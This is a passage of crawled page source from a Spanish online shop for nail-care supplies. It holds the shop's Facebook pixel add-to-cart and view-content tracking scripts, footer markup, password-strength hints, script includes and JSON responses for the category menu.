            // console.log(new Date().toISOString(), "sendAddToCartFromResponse from", source, "with response:", r);

            if (r && r.cart && r.cart.products) {
                // Set initial global values (from server-side template variables)
                window.content_name = 'Base lima de madera recta EXPERT 20 50uds';
                window.content_category = 'Inicio > Materiales > Limas Y Recambios > Placas De Lima';
                window.content_value = 1; // Default minimal value
                window.content_ids_data = [];
                window.content_ids_product = [];

                // Determine the selected product and attribute from the response.
                var selected_product_id = r.id_product || r.idProduct;
                var ipa = r.id_product_attribute || r.idProductAttribute;

                // Process the cart products and build the payload.
                $.each(r.cart.products, function(key, value) {
                    if (
                        (selected_product_id == value.id_product && value.id_product_attribute == 0) ||
                        (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)
                    ) {
                        var pprice = 0;
                                                if (typeof value.price_with_reduction !== 'undefined') {
                            pprice = value.price_with_reduction;
                        } else if (typeof value.price_without_reduction !== 'undefined') {
                            pprice = value.price_without_reduction;
                        }
                                                if (pprice === 0) {
                            pprice = formatedNumberToFloat(value.price);
                        }
                        if (typeof value.name !== 'undefined') {
                            window.content_name = value.name;
                        }
                        window.content_value = pprice.toFixed(pp_price_precision);

                        // Build product identifier, with combination if enabled.
                        var id_combination = '';
                                                var pid = '' + value.id_product + id_combination;
                        var productData = {
                            'id': pid,
                            'quantity': (qty !== false ? qty : value.quantity),
                            'item_price': (qty !== false ? qty * pprice : value.quantity * pprice)
                        };
                        if (value.category) {
                            productData.category = value.category;
                        }
                        window.content_ids_data.push(productData);
                        window.content_ids_product.push(pid);
                    }
                });

                // Build the final cartValues object.
                var cartValues = {
                    'content_name': window.content_name,
                    'content_ids': unique(window.content_ids_product),
                    'contents': unique(window.content_ids_data),
                    'content_type': 'product',
                    'value': window.content_value,
                    'currency': 'EUR'
                };
                                if (window.content_category) {
                    cartValues['content_category'] = window.content_category;
                }

                // Depending on the mode, call the appropriate final function.
                                // When CAPI is enabled, delegate to atcAjaxCall.
                // (Do not set isProcessingAddToCart here so that atcAjaxCall can handle it.)
                atcAjaxCall(selected_product_id, ipa, source);
                
                if (delCookie) {
                    deleteCookie('pp_pixel_event_id');
                }
            }
        }

        function trackAddToCart(values, event_id, source) {
            values.source = source;
            // console.log(new Date().toISOString(), "Tracking AddToCart event from", source, "with data:", values);
            ppTrackEvent('AddToCart', values, event_id);
            resetAddToCartFlag();
        }

        function atcAjaxCall(id_product, id_product_attribute, source) {
            if (isProcessingAddToCart) return false;
            isProcessingAddToCart = true;
            setTimeout(function() {
                $.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        customAjax: true,
                        id_product: id_product,
                        id_product_attribute: id_product_attribute,
                        quantity: qty || 1,
                        event: 'AddToCart',
                        rand: Math.floor((Math.random() * 100000) + 1),
                        token: '7cf6dc2e59c48bf1e34103abbd828ce1'
                    }
                })
                    .done(function(data) {
                        if (data.return === 'ok') {
                            trackAddToCart(data.custom_data, data.event_id, source || 'customAjax');
                        } else if (data.return === 'error') {
                            console.error('Error in add-to-cart AJAX call');
                        }
                    })
                    .fail(function(jqXHR, textStatus, errorThrown) {
                        console.error('AJAX error in add-to-cart call:', textStatus);
                    });
            }, 500);
        }

        // Helper: Converts a formatted price string to a float.
        function formatedNumberToFloat(price) {
            price = price.replace(prestashop.currency.sign, '')
                .replace(prestashop.currency.iso_code, '');
            switch (parseInt(prestashop.currency.format, 10)) {
                case 1:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                case 2:
                    return parseFloat(price.replace(' ', '').replace(',', '.'));
                case 3:
                    return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                case 4:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                default:
                    return parseFloat(price);
            }
        }

        // Helper: Returns only unique elements from an array.
        function unique(array) {
            return $.grep(array, function(el, index) {
                return index === $.inArray(el, array);
            });
        }

        // Attach event handlers for add-to-cart tracking.
        function initAddToCart() {
            
            // For AttributewizardPro or AWP modules.
            if (
                    false ||
                $('#awp_wizard').length === 1
            ) {
                var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                var id_product_attribute = 0;
                $('.exclusive').on('click', function() {
                    if (!isProcessingAddToCart) {
                        atcAjaxCall(id_product, id_product_attribute, 'AWP');
                    }
                });
            }

            // Attach the Prestashop "updateCart" listener.
            if (typeof prestashop === 'object' && typeof prestashop.on !== 'undefined') {
                prestashop.on('updateCart', function(event) {
                    if (isProcessingAddToCart) return;
                    window.pp_atc_event_id = ppGetCookie('pp_pixel_event_id');
                    if (event && event.reason) {
                        if (event.reason.idProduct !== undefined) {
                            var ipa = event.reason.idProductAttribute || 0;
                                                        atcAjaxCall(event.reason.idProduct, ipa, 'prestashop.on');
                                                    } else if (event.reason.cart !== undefined) {
                            sendAddToCartFromResponse(event.reason, true, true, 'prestashop.on');
                        }
                    }
                });
            }

            // Override XMLHttpRequest as a fallback.
            (function(open) {
                XMLHttpRequest.prototype.open = function(method, url, async) {
                    var fpCartEndpoint = '/carrito';
                    var checkURL = url.search(fpCartEndpoint);
                    if (checkURL > -1 && !isProcessingAddToCart) {
                        // Clear globals before processing the add-to-cart request.
                        delete window.content_ids_data;
                        delete window.content_ids_product;
                        delete window.total_products_value;
                        window.pp_atc_event_id = generateEventId(12);
                        url += (url.search('\\?') > -1)
                            ? '&pp_atc_event_id=' + window.pp_atc_event_id
                            : '?pp_atc_event_id=' + window.pp_atc_event_id;
                    }
                    this.addEventListener('load', function() {
                        if (this.response) {
                            // Check for duplicate XHR response.
                            if (lastXhrResponse === this.response) {
                                // console.log(new Date().toISOString(), "Duplicate XHR response. Skipping.");
                                return;
                            }
                            lastXhrResponse = this.response;
                            try {
                                sendAddToCartFromResponse(this.response, false, false, 'XHR');
                            } catch (e) {
                                console.error("Error processing XHR response:", e);
                            }
                        }
                    });
                    this.addEventListener('error', function() {
                        console.error('Request failed with error');
                    });
                    this.addEventListener('abort', function() {
                        console.error('Request was aborted');
                    });
                    open.apply(this, arguments);
                };
            })(XMLHttpRequest.prototype.open);
        }

        // Wait for DOM and jQuery to be ready.
        document.addEventListener("DOMContentLoaded", function() {
            var tries = 20;
            function waitForjQuery(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { waitForjQuery(tries - 1); }, 250);
                    } else {
                        console.error('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                initAddToCart();
            }
            waitForjQuery(tries);

            // Listen for changes in quantity.
            $(document).on('change', '#quantity_wanted', function() {
                qty = $(this).val();
            });
        });
    })();
</script>
<!-- End Add to cart pixel call -->

<!-- Facebook View Content Track -->
<script type="text/javascript">
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
        var vc_last_ipa = 0;
    }
    var pp_vc_event_id = '';
    var combination = 0;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 5;

    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });

    function fctp_viewContent(max_tries) {
        // Check if jQuery or Facebook's fbq is available
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            if (max_tries > 0) {
                setTimeout(function () {
                    fctp_viewContent(max_tries - 1);
                }, 500);
            } else {
                console.log('PP: Could not initiate the ViewContent event');
            }
            return;
        }
        pp_vc_event_id = generateEventId(12);

        // Handle custom modules (dynamicproduct waits for ajaxComplete)
                        // For PrestaShop 1.7+
        trackViewContent();
                    }

    function trackViewContent() {
        let ipa = 0;
        if (typeof combination !== 'undefined' && combination > 0) {
            ipa = combination;
        }
        let id = '2990';

        
                $.ajax({
            url: pp_aurl,
            type: 'POST',
            cache: false,
            data: {
                customAjax: true,
                id_product : 2990,
                id_product_attribute : ipa,
                event: 'ViewContent',
                rand: Math.floor((Math.random() * 100000) + 1),
                token: '7cf6dc2e59c48bf1e34103abbd828ce1',
                event_id: pp_vc_event_id,
                source_url: window.location.href
            }
        })
            .done(function(data) {
                if (data.return == 'ok') {
                    pp_vc_event_id = data.event_id;
                    sendTrackViewContent(id, ipa);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Error: Could not track ViewContent event');
            });
            }

    function sendTrackViewContent(id, ipa) {
        ppTrackEvent('ViewContent', {
            content_name: 'Base lima de madera recta EXPERT 20 50uds',
                        content_category: 'Inicio > Materiales > Limas Y Recambios > Placas De Lima',
                        value: pvalue,
            currency: 'EUR',
                        content_type: 'product',
            content_ids: [id],
                                }, typeof pp_vc_event_id !== 'undefined' ? pp_vc_event_id : generateEventId(12));

        vc_last_id = id;
        vc_last_ipa = ipa;
    }

    function discoverCombi() {
        if (combi_change === true) {
            combi_change = false;
            return true;
        }
        if ($('#product-details').length > 0) {
            if (typeof $('#product-details').data('product') !== 'undefined') {
                combination = $('#product-details').data('product').id_product_attribute;
                pvalue = $('#product-details').data('product').price_amount;
                return true;
            }
        }
        return false;
    }
</script>

<!-- END Facebook View Content Track -->
<div class="klarna-onsite-messaging-container"
     data-key="footer-promotion-auto-size"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.siberian-nails.com/themes/core.js" ></script>
  <script src="https://www.siberian-nails.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/onsite_messaging/onsite_messaging.js" ></script>
  <script src="https://www.siberian-nails.com/modules/klarnapayment/views/js/front/interoperability/interoperability.js" ></script>
  <script src="https://www.siberian-nails.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/newsletter.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-modal.js" ></script>
  <script src="https://www.siberian-nails.com/modules/gdprpro//views/js/gdpr-consent.js" ></script>
  <script src="https://www.siberian-nails.com/modules/responsivemenu/views/js/responsivemenu.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/selectize/selectize.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/jquery.form.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/pm_advancedsearch.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.siberian-nails.com/modules/psol_videopopup/views/js/front.js" ></script>
  <script src="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/js/as4_plugin-17.js" ></script>
  <script src="https://www.siberian-nails.com/themes/warehousechild/assets/js/custom.js" ></script>
  <script src="https://www.siberian-nails.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>





                <a target="_blank" href="https://wa.me/34691642737/?l=es&amp;text=" class="float warehousechild whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swa"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=2&action=menu&type=category
body_size: 344
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-2\" data-id=\"2\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/\"\n            >Inicio<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"2\"\n                    href=\"https:\/\/www.siberian-nails.com\/2-inicio\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-15\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-15\n                                                                        rm-level__item--category-first                    \"\n                                            data-load=\"15\"\n                                        href=\"https:\/\/www.siberian-nails.com\/15-materiales\"\n                                    >Materiales<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-48\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-48\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/48-cursos\"\n                                    >Cursos<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=15&action=menu&type=category
body_size: 1194
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-15\" data-id=\"15\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/15-materiales\"\n            >Materiales<\/a>\n\n    <ul class=\"rm-level__container\">\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-116\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-116\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/116-flash-manicure\"\n                                    >FLASH MANICURE<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-12\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-12\n                                                                                            \"\n                                            data-load=\"12\"\n                                        href=\"https:\/\/www.siberian-nails.com\/12-esmaltes-permanentes\"\n                                    >ESMALTES PERMANENTES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-119\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-119\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/119-outlet\"\n                                    >OUTLET<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-64\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-64\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/64-siberian-packs\"\n                                    >SIBERIAN PACKS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-111\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-111\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/111-rebajas\"\n                                    >REBAJAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-79\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-79\n                                                                                            \"\n                                            data-load=\"79\"\n                                        href=\"https:\/\/www.siberian-nails.com\/79-lianail\"\n                                    >LIANAIL<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-65\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-65\n                                                                                            \"\n                                            data-load=\"65\"\n                                        href=\"https:\/\/www.siberian-nails.com\/65-aceites-y-cremas\"\n                                    >ACEITES Y CREMAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-84\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-84\n                                                                                            \"\n                                            data-load=\"84\"\n                                        href=\"https:\/\/www.siberian-nails.com\/84-extension-\"\n                                    >EXTENSION<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-41\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-41\n                                                                                            \"\n                                            data-load=\"41\"\n                                        href=\"https:\/\/www.siberian-nails.com\/41-herramientas\"\n                                    >HERRAMIENTAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-40\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-40\n                                                                                            \"\n                                            data-load=\"40\"\n                                        href=\"https:\/\/www.siberian-nails.com\/40-cejas-y-pestanas\"\n                                    >CEJAS Y PESTA\u00d1AS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-35\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-35\n                                                                                            \"\n                                            data-load=\"35\"\n                                        href=\"https:\/\/www.siberian-nails.com\/35-fresas\"\n                                    >FRESAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-46\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-46\n                                                                                            \"\n                                            data-load=\"46\"\n                                        href=\"https:\/\/www.siberian-nails.com\/46-limas-y-recambios\"\n                                    >LIMAS Y RECAMBIOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-13\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-13\n                                                                                            \"\n                                            data-load=\"13\"\n                                        href=\"https:\/\/www.siberian-nails.com\/13-aspiradores\"\n                                    >ASPIRADORES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-14\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-14\n                                                                                            \"\n                                            data-load=\"14\"\n                                        href=\"https:\/\/www.siberian-nails.com\/14-pedicura\"\n                                    >PEDICURA<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-16\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-16\n                                                                                            \"\n                                            data-load=\"16\"\n                                        href=\"https:\/\/www.siberian-nails.com\/16-liquidos\"\n                                    >L\u00cdQUIDOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-21\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-21\n                                                                                            \"\n                                            data-load=\"21\"\n                                        href=\"https:\/\/www.siberian-nails.com\/21-pinceles\"\n                                    >PINCELES<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-22\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-22\n                                                                                            \"\n                                            data-load=\"22\"\n                                        href=\"https:\/\/www.siberian-nails.com\/22-nail-art\"\n                                    >NAIL ART<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-39\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-39\n                                                                                            \"\n                                            data-load=\"39\"\n                                        href=\"https:\/\/www.siberian-nails.com\/39-tornos\"\n                                    >TORNOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-47\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-47\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/47-material-desechable\"\n                                    >MATERIAL DESECHABLE<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-56\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-56\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/56-mobiliario\"\n                                    >MOBILIARIO<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-66\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-66\n                                                                                            \"\n                                            data-load=\"66\"\n                                        href=\"https:\/\/www.siberian-nails.com\/66-ultrasonidos\"\n                                    >ULTRASONIDOS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-115\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-115\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/115-lamparas\"\n                                    >LAMPARAS<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-117\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-117\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/117-esterilizadores-de-calor-seco\"\n                                    >ESTERILIZADORES DE CALOR SECO<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/module/responsivemenu/ajaxssl?id=46&action=menu&type=category
body_size: 410
content:
{"html":"<div class=\"rm-level js-rm-column js-rm-category-content\" id=\"rm-category-46\" data-id=\"46\">\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.siberian-nails.com\/46-limas-y-recambios\"\n            >LIMAS Y RECAMBIOS<\/a>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"46\"\n                    href=\"https:\/\/www.siberian-nails.com\/46-limas-y-recambios\"\n                >Back<\/a>\n            <\/li>\n                                                        <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-86\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-86\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.siberian-nails.com\/86-limas-clasicas\"\n                                    >Limas cl\u00e1sicas<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-87\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-87\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/87-placas-de-lima\"\n                                    >Placas de lima<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-88\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-88\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/88-recambios-para-placa-de-lima\"\n                                    >Recambios para placa de lima<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.siberian-nails.com/themes/warehousechild/icons/search-icon.svg
body_size: 766
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
